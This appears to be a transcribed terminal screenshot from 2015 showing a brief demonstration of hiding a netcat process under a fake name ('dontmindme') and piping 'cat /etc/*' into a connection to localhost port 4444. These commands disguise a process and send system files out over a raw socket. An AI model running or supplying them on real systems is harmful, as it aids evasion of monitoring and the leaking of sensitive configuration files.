 jschipp@hammy: ~
<jonschipp@WordOfMouf> [~]  ttys004 lvl(1) !60061 jobs(0) Monday 04-06-2015 20:19:24 exit(0)
$ exec -a dontmindme < <(sleep 10) nc 127.0.0.1 4444 &
[1] 38620
[1]+  Exit 1                  exec -a dontmindme nc 127.0.0.1 4444 < <(sleep 10)
<jonschipp@WordOfMouf> [~]  ttys004 lvl(1) !60062 jobs(1) Monday 04-06-2015 20:19:33 exit(0)
$ jobs
<jonschipp@WordOfMouf> [~]  ttys004 lvl(1) !60063 jobs(0) Monday 04-06-2015 20:19:35 exit(0)
$ exec -a dontmindme < <(sleep 10; cat /etc/*) nc 127.0.0.1 4444 &